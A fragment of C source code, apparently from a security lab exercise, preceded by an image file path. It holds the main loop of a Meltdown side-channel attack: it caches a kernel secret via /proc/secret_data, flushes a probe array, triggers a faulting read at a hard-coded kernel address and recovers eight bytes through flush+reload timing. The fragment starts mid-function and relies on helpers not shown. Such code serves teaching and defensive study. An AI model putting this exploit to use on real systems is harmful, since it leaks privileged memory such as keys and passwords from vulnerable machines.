 int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
int k;
int all_scores = 0;
char str[8];
for(k  = 0; k < 8; k++){
memset(scores, 0, sizeof(scores));
flushSideChannel();
// Retry 1000 times on the same address.
for (i = 0; i < 1000; i++) {
ret = pread(fd, NULL, 0, 0);
if (ret < 0) {
perror("pread");
break;
}
// Flush the probing array
for (j = 0; j < 256; j++)
_mm_clflush(&array[j * 4096 + DELTA]);
if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(0xfabc3000 + k); }
reloadSideChannelImproved();
}
// Find the index with the highest score.
int max = 0;
for (i = 0; i < 256; i++) {
if (scores[max] < scores[i]) max = i;
}
str[k] = (char)max;
all_scores += scores[max];
}
printf("The secret value is %s \n", str);
printf("The number of all hits is %d\n", all_scores);
return 0;
}